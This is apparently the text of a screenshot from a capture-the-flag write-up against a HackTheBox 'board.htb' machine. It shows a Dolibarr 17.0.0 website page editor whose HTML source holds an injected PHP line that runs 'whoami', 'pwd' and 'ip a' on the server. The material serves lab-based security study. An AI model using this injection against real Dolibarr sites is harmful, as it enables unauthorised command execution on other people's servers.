 crm.board.htb/website/index.php?website=Test&page
burp
Home Tools Websites 17.0.0 admin
Website: Test
Page: [page 003] test - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want t
2 <section id="mysection1" contenteditable="true">
3 <?PHP echo system("whoami")."<br><br>".system("pwd")."<br><br>".system("ip a");?>
4 </section>
5